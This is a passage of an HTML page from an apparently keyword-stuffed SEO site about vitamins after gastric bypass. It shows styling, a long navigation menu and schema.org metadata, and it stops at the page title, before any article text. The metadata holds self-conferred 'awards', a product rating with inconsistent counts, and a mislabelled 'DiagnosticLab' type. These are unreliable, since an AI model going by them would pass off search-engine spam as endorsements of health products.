

--- FILE ---
content_type: text/html
request_url: https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html
body_size: 12930
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Bariatric Vitamins Needed</title>
    <link rel="canonical" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html" />

<link rel="shortcut icon" href="img/bariatric-vitamin3510.png" alt="Bariatric Vitamins Needed" />
  <meta charset="utf-8">
<meta name="title" content="Bariatric Vitamins Needed">
<meta name="DC.title" lang="en" content="Bariatric Vitamins Needed">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Get the essential vitamins and minerals your body needs after gastric bypass surgery with our helpful guide">
<meta name="keywords" content="Bariatric Vitamins Needed, Bariatric Multivitamin With Iron, Best Bariatric Multivitamin, Best Multivitamin For Bariatric Patients, Bariatric Multivitamin Patch, Bariatric Recipes, Bariatric Diet, Bariatric Surgery">
<meta name="author" content="Bariatric Multivitamin With Iron">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #f8f6f2;
    }

      .bg-primary-new{
        background: #ffffff;
    
    }
          .bg-primary-new *{
                color:#0f0f0f!important ;
          }
    .display-4{
        font-size:37px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #eae8e4!important ;
    }
      .special-content .card2{
        background: #eddad8!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#020202;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#020202!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new a,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
 
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #101010;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}
/*.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url('img/bariatric-vitamin356.png');

 
    background-size: auto,cover;
    background-position: left;
 
    height: 720px;
    display: flex;
    justify-content: center;
    align-items: center;
}*/


.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
    min-height: 720px;
}
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "DiagnosticLab",
     "url": "https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436",
 
  "sameAs": [
      "" ,    "https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" 

  ],
  
  "logo": "img/bariatric-vitamin3510.png",
  "image": "img/bariatric-vitamin3510.png",
    "address": {

    "@type": "PostalAddress"   
     
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "",
  "significantLink": "",
  "relatedLink": "",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "",


      "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html",
      "additionalType": "",
      "name": "Bariatric Multivitamin With Iron",
      "identifier": "",
      "description": "Bariatric Multivitamin With Iron, Best Bariatric Multivitamin",
      "disambiguatingDescription": "Bariatric Multivitamin With Iron, Best Bariatric Multivitamin, Best Multivitamin For Bariatric Patients, Bariatric Multivitamin Patch, Bariatric Recipes, Bariatric Diet, Bariatric Surgery",
      "alternateName": "Best Bariatric Multivitamin"
    },
    "accessibilitySummary": "Bariatric Multivitamin With Iron",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "",
        "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html"
      }
    }
  },
  "mainEntityOfPage": "",
  "keywords": ["Bariatric Multivitamin With Iron", "Best Bariatric Multivitamin", "Best Multivitamin For Bariatric Patients", "Bariatric Multivitamin Patch", "Bariatric Recipes", "Bariatric Diet", "Bariatric Surgery"],
  "award": [
    "Best Bariatric Multivitamin With Iron", "Best Best Bariatric Multivitamin", "Best Best Multivitamin For Bariatric Patients", "Best Bariatric Multivitamin Patch", "Best Bariatric Recipes", "Best Bariatric Diet", "Best Bariatric Surgery"
  ],
  "teaches": ["Bariatric Multivitamin With Iron","Best Bariatric Multivitamin","Best Multivitamin For Bariatric Patients","Bariatric Multivitamin Patch","Bariatric Recipes","Bariatric Diet","Bariatric Surgery"],
  "offers": [{
    "sku": "Bariatric Multivitamin With Iron",
    "availabilityStarts": "2023-01-09 16:57:46",
    "priceCurrency": "USD"
  },
  {
    "sku": "Best Bariatric Multivitamin",
    "availabilityStarts":"2023-01-09 16:57:46",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Best Multivitamin For Bariatric Patients",
    "availabilityStarts":"2023-01-09 16:57:46",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Multivitamin Patch",
    "availabilityStarts":"2023-01-09 16:57:46",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Recipes",
    "availabilityStarts":"2023-01-09 16:57:46",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Diet",
    "availabilityStarts": "2023-01-09 16:57:46",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Surgery",
    "availabilityStarts":"2023-01-09 16:57:46",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Bariatric Multivitamin With Iron","Best Bariatric Multivitamin", "Best Multivitamin For Bariatric Patients", "Bariatric Multivitamin Patch", "Bariatric Recipes", "Bariatric Diet", "Bariatric Surgery"],
  "text": "Bariatric Multivitamin With Iron, Best Bariatric Multivitamin, Best Multivitamin For Bariatric Patients, Bariatric Multivitamin Patch, Bariatric Recipes, Bariatric Diet, Bariatric Surgery",
  "workExample": {
    "about": {
      "sameAs": "",
      "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html",
      "sameAs": ""
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Bariatric Vitamins Needed",
        "alternativeHeadline": "The most frequently asked questions about Bariatric Vitamins Needed",
        "url": "bariatric-vitamins-needed.html",
        "mainEntity": [                        ]
    }
 
  

]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Bariatric Vitamins Needed",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "3" ,
    "ratingCount": "4",
    "reviewCount": "5"
        }
}
</script>

    </head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="https://gastric-bypass-vitamins.b-cdn.net/gastric-bypass-vitamins.html"  >
       

<img alt="" src="img/bariatric-vitamin3510.png"    width="150px"   >

             </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

    <li  class="mt-2   nav-item pr-md-4" >                          <a   class="nav-link allShow   " nofollow=1   href="https://gastric-bypass-vitamins.b-cdn.net/about-us.html"  >
            About Us</a></li>
         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="https://gastric-bypass-vitamins.b-cdn.net/gastric-bypass-vitamins.html"  >Gastric Bypass Vitamins</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="https://gastric-bypass-vitamins.b-cdn.net/naturelo-bariatric-vitamin.html"  >Naturelo Bariatric Vitamin</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multivitamin.html"  >Bariatric Multivitamin</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamins.html"  >Bariatric Surgery Vitamins</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-best-vitamins.html"  >Bariatric Best Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-bariatric-vitamins-uk.html"  >Best Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-chewable-bariatric-vitamins.html"  >Best Chewable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-procare-health.html"  >Bariatric Vitamins Procare Health</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-iron.html"  >Bariatric Vitamins Iron</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/smarty-pants-bariatric-vitamins.html"  >Smarty Pants Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-nz.html"  >Bariatric Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-australia.html"  >Bariatric Vitamins Australia</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-after-surgery.html"  >Bariatric Vitamins After Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html"  >Bariatric Vitamins Adek</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-best.html"  >Bariatric Vitamins Best</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-biotin.html"  >Bariatric Vitamins Biotin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-building-blocks.html"  >Bariatric Vitamins Building Blocks</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-bypass.html"  >Bariatric Vitamins Bypass</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-bari-life.html"  >Bariatric Vitamins Bari Life</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-canada.html"  >Bariatric Vitamins Canada</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-during-pregnancy.html"  >Bariatric Vitamins During Pregnancy</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-once-a-day.html"  >Bariatric Vitamins Once A Day</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/dissolvable-bariatric-vitamins.html"  >Dissolvable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/drinkable-bariatric-vitamins.html"  >Drinkable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-side-effects.html"  >Bariatric Vitamins Side Effects</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-fusion-vitamins-en-mexico.html"  >Bariatric Fusion Vitamins En Mexico</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-for-gastric-bypass.html"  >Bariatric Vitamins For Gastric Bypass</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-grade-vitamins.html"  >Bariatric Grade Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-gummy-vitamins.html"  >Bariatric Surgery Gummy Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-that-taste-good.html"  >Bariatric Vitamins That Taste Good</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/good-bariatric-vitamins.html"  >Good Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-health.html"  >Bariatric Vitamins Health</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-in-stores.html"  >Bariatric Vitamins In Stores</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-in-canada.html"  >Bariatric Vitamins In Canada</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/optisource-bariatric-vitamins-ingredients.html"  >Optisource Bariatric Vitamins Ingredients</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-without-iodine.html"  >Bariatric Vitamins Without Iodine</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-journey.html"  >Bariatric Vitamins Journey</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-eating-journey-vitamins.html"  >Bariatric Eating Journey Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-kaiser.html"  >Bariatric Vitamins Kaiser</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-lexington-ky.html"  >Bariatric Vitamins Lexington Ky</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-without-vitamin-k.html"  >Bariatric Vitamins Without Vitamin K</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-liquid-vitamins-and-minerals.html"  >Bariatric Liquid Vitamins And Minerals</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-lifestyle-vitamins.html"  >Bariatric Lifestyle Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-weight-loss-vitamins.html"  >Bariatric Weight Loss Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-melts.html"  >Bariatric Vitamins Melts</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-make-me-nauseous.html"  >Bariatric Vitamins Make Me Nauseous</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multiple-vitamins.html"  >Bariatric Multiple Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html"  >Bariatric Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-nausea.html"  >Bariatric Vitamins Nausea</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-non-chewable.html"  >Bariatric Vitamins Non Chewable</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-nhs.html"  >Bariatric Vitamins Nhs</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-chewable-vitamins-nz.html"  >Bariatric Chewable Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamins-needed.html"  >Bariatric Surgery Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-over-the-counter.html"  >Bariatric Vitamins Over The Counter</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-online.html"  >Bariatric Vitamins Online</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-opurity.html"  >Bariatric Vitamins Opurity</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-post-op-vitamins.html"  >Bariatric Post Op Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-pills.html"  >Bariatric Vitamins Pills</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-post-surgery.html"  >Bariatric Vitamins Post Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-recommendations.html"  >Bariatric Vitamins Recommendations</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-fusion-vitamins-review.html"  >Bariatric Fusion Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/optisource-bariatric-vitamins-review.html"  >Optisource Bariatric Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-soft-chews.html"  >Bariatric Vitamins Soft Chews</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-south-africa.html"  >Bariatric Vitamins South Africa</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamins-uk.html"  >Bariatric Surgery Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-target.html"  >Bariatric Vitamins Target</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-tespo.html"  >Bariatric Vitamins Tespo</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-tablets.html"  >Bariatric Vitamins Tablets</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-transdermal-vitamins.html"  >Bariatric Transdermal Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/vitamins-bariatric-patients-should-take.html"  >Vitamins Bariatric Patients Should Take</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-uae.html"  >Bariatric Vitamins Uae</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-uk.html"  >Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-usa.html"  >Bariatric Vitamins Usa</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-vs-prenatal-vitamins.html"  >Bariatric Vitamins Vs Prenatal Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-must-haves-.html"  >Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamin.html"  >Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-bariatric-vitamins.html"  >Best Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamin.html"  >Bariatric Surgery Vitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/vitamin-bariatric.html"  >Vitamin Bariatric</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/vitamin-for-bariatric.html"  >Vitamin For Bariatric</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/my-bariatric-vitamin.html"  >My Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-procedure.html"  >Bariatric Procedure</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamin-liquid.html"  >Bariatric Vitamin Liquid</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-supplement.html"  >Bariatric Supplement</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bari-liquid-force.html"  >Bari Liquid Force</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-liquid-force.html"  >Bariatric Liquid Force</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/post-bariatric-surgery-must-haves-.html"  >Post Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/american-society-for-metabolic-and-bariatric-surgery.html"  >American Society For Metabolic And Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-receipes.html"  >Bariatric Receipes</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/advanced-multivitamin-formula.html"  >Advanced Multivitamin Formula</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multivitamin-with-iron.html"  >Bariatric Multivitamin With Iron</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-bariatric-multivitamin.html"  >Best Bariatric Multivitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-multivitamin-for-bariatric-patients.html"  >Best Multivitamin For Bariatric Patients</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multivitamin-patch.html"  >Bariatric Multivitamin Patch</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-recipes.html"  >Bariatric Recipes</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-diet.html"  >Bariatric Diet</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery.html"  >Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-diet-plan.html"  >Bariatric Diet Plan</a>
        

      </div>
 
</li>
          

      
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
                <img src="img/bariatric-vitamin356.png" width="100%" class=" banner-img  " alt="Bariatric Vitamins Needed" title="Bariatric Vitamins Needed ">
        </div>
 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-5 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="Bariatric Multivitamin With Iron">
                
                <h1 class="mbr-section-h1  text-white   mb-0 "> 
                           
        
                                    
        
                    Bariatric Vitamins Needed                 

              
         
                   
